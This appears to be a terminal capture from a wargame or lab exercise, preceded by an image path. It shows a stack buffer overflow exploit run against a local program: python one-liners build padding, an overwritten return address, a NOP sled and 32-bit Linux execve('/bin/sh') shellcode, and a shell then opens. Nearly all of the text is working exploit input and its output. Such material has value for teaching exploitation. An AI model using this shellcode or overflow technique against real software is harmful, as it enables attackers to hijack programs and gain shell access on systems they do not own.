 [darkelf@localhost tmp]$ /home/darkelf/tmp/`python -c 'print "A"*59'` `python -c
 'print "A"*44+"\x54\xfb\xff\xbf"'` `python -c 'print "\x90"*100+"\x31\xc0\x50\x
68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\x
cd\x80"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAT? ?
bash$ whoami
darkelf
bash$ exit
exit
[darkelf@localhost tmp]$